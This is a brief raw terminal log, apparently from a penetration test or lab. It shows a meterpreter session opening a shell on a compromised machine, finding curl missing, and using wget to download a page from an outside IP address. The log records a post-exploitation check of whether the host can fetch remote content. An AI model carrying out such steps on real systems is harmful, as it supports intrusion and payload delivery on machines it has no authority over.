 meterpreter > shell
Process 101 created.
Channel 1 created.
curl
/bin/sh: 1: curl: not found
wget
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
wget http://192.169.85.2
--2025-03-22 06:11:40--  http://192.169.85.2/
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: 'index.html'
0K 72.2 =0.3s
2025-03-22 06:11:59 (72.2 B/s) - 'index.html' saved [21]